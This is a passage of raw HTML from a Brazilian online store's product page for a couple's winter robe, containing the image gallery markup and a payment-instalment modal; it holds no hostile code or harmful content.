        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/armacoes-de-oculos" class="nav-dropdown__link link" data-type="menuitem">Armações de Óculos</a></li><li class="nav-dropdown__item "><a href="/collections/oculos-clip-on-2-em-1" class="nav-dropdown__link link" data-type="menuitem">Óculos Clip On 2 em 1</a></li><li class="nav-dropdown__item "><a href="/collections/oculos" class="nav-dropdown__link link" data-type="menuitem">Óculos de Sol Feminino</a></li><li class="nav-dropdown__item "><a href="/collections/oculos-de-sol-masculinos" class="nav-dropdown__link link" data-type="menuitem">Óculos de Sol Masculino</a></li><li class="nav-dropdown__item "><a href="/collections/oculos-esportivos" class="nav-dropdown__link link" data-type="menuitem">Óculos Esportivos</a></li></ul></li><li class="nav-bar__item"><a href="/collections/acessorios" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Acessórios<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/bolsas-de-praia" class="nav-dropdown__link link" data-type="menuitem">Bolsas de Praia</a></li><li class="nav-dropdown__item "><a href="/collections/bolsas-tranversais" class="nav-dropdown__link link" data-type="menuitem">Bolsas Transversais</a></li><li class="nav-dropdown__item "><a href="/collections/clutchs" class="nav-dropdown__link link" data-type="menuitem">Clutchs</a></li><li class="nav-dropdown__item "><a href="/collections/relogios" class="nav-dropdown__link link" data-type="menuitem">Relógios</a></li></ul></li><li class="nav-bar__item"><a href="/collections/chapeus" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Vestuário<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/chapeus" class="nav-dropdown__link link" data-type="menuitem">Chapéus</a></li><li class="nav-dropdown__item "><a href="/collections/pantufas" class="nav-dropdown__link link" data-type="menuitem">Pantufas</a></li><li class="nav-dropdown__item "><a href="/collections/tenis" class="nav-dropdown__link link" data-type="menuitem">Tênis</a></li></ul></li><li class="nav-bar__item"><a href="/collections/maquiagem" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Maquiagem<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#8e0f5e"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/paletas" class="nav-dropdown__link link" data-type="menuitem">Paletas</a></li><li class="nav-dropdown__item "><a href="/collections/pinceis" class="nav-dropdown__link link" data-type="menuitem">Pincéis</a></li></ul></li><li class="nav-bar__item"><a href="/pages/prazo" class="nav-bar__link link" data-type="menuitem">Prazo</a></li><li class="nav-bar__item"><a href="/pages/contato" class="nav-bar__link link" data-type="menuitem">Contato</a></li><li class="nav-bar__item"><a href="/pages/politica-de-pagamento-e-seguranca" class="nav-bar__link link" data-type="menuitem">Pagamento e Segurança</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 30px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 50px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
  .search-bar__submit {
    flex: none;
    width: 60px;
    background: var(--header-accent-color);
    height: 37px;
    border-radius: calc(var(--border-radius-theme) - 2px);
    color: white;
    margin-right: 4px;
}
</style>
  

<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #8e0f5e, #8e0f5e, #cc7aac, #cc7aac);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 0;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;}.header__logo-image {
      max-width: 140px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 150px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Cor e Modelo&quot;,&quot;Tamanho&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/all">Todos os produtos</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Robe de Inverno Ela & Ele</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="11" data-initial-media-id="20475209547851"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="20475209547851" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 687px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 116.01164483260554%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_{width}x.jpg?v=1753450561" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_1600x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_800x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209285707" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420_{width}x.jpg?v=1753450561" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420_1600x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420_800x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209384011" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455_{width}x.jpg?v=1753450562" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455_1600x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455_800x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209252939" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842_{width}x.jpg?v=1753450563" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842_1600x.jpg?v=1753450563" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842_800x.jpg?v=1753450563" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209318475" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902_{width}x.jpg?v=1753450563" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902_1600x.jpg?v=1753450563" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902_800x.jpg?v=1753450563" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209613387" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917_{width}x.jpg?v=1753450562" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917_1600x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917_800x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209351243" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439_{width}x.jpg?v=1753450561" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439_1600x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439_800x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209449547" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 640px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977_{width}x.jpg?v=1753450562" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977_1600x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977_800x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209482315" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 770px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 79.22077922077922%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8462310_{width}x.jpg?v=1753450814" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8462310_1600x.jpg?v=1753450814" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8462310_800x.jpg?v=1753450814" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475209580619" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9255033_{width}x.jpg?v=1753450562" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9255033_1600x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9255033_800x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20475216199755" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1022px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 37.279843444227005%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-7501589_{width}x.png?v=1753450562" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-7501589_1600x.png?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">

                        <noscript>
                          <img src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-7501589_800x.png?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                        </noscript>
                      </div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_1024x.jpg?v=1753450561" class="product-gallery__thumbnail is-nav-selected " data-media-id="20475209547851" ><div class="aspect-ratio" style="padding-bottom: 116.01164483260554%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4245823_130x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420_1024x.jpg?v=1753450561" class="product-gallery__thumbnail  " data-media-id="20475209285707" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8046420_130x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455_1024x.jpg?v=1753450562" class="product-gallery__thumbnail  " data-media-id="20475209384011" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-2444455_130x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842_1024x.jpg?v=1753450563" class="product-gallery__thumbnail  " data-media-id="20475209252939" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9450842_130x.jpg?v=1753450563" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902_1024x.jpg?v=1753450563" class="product-gallery__thumbnail  " data-media-id="20475209318475" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-1328902_130x.jpg?v=1753450563" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917_1024x.jpg?v=1753450562" class="product-gallery__thumbnail  " data-media-id="20475209613387" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-6550917_130x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439_1024x.jpg?v=1753450561" class="product-gallery__thumbnail  " data-media-id="20475209351243" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4947439_130x.jpg?v=1753450561" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977_1024x.jpg?v=1753450562" class="product-gallery__thumbnail  " data-media-id="20475209449547" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-4766977_130x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8462310_1024x.jpg?v=1753450814" class="product-gallery__thumbnail  " data-media-id="20475209482315" ><div class="aspect-ratio" style="padding-bottom: 79.22077922077922%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-8462310_130x.jpg?v=1753450814" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9255033_1024x.jpg?v=1753450562" class="product-gallery__thumbnail  " data-media-id="20475209580619" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-9255033_130x.jpg?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a><a href="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-7501589_1024x.png?v=1753450562" class="product-gallery__thumbnail  " data-media-id="20475216199755" ><div class="aspect-ratio" style="padding-bottom: 37.279843444227005%">
                      <img class="image--fade-in lazyload" data-src="//www.eleganzi.com.br/cdn/shop/products/robe-de-inverno-ela-ele-7501589_130x.png?v=1753450562" alt="Robe de Inverno Ela &amp; Ele - Eleganzi">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
